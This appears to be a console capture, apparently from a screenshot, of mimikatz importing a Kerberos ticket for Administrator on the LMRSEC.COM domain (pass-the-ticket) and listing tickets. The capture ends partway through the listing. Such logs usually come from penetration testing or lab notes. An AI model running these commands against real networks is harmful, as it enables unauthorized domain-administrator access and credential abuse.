 C:\Users\tony\Downloads\mimikatz_trunk\x64>mimikatz.exe "privilege::debug" "kerb
eros::ptt [0;2b3a4b]-2-0-60a10000-Administrator@krbtgt-LMRSEC.COM.kirbi" "kerber
os::list" exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 16 2020 10:26:39
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz(commandline) # kerberos::ptt [0;2b3a4b]-2-0-60a10000-Administrator@krbt
gt-LMRSEC.COM.kirbi
* File: '[0;2b3a4b]-2-0-60a10000-Administrator@krbtgt-LMRSEC.COM.kirbi': OK
mimikatz(commandline) # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/1/27 15:08:32 ; 2021/1/27 20:31:14 ; 2021/2/3 10:31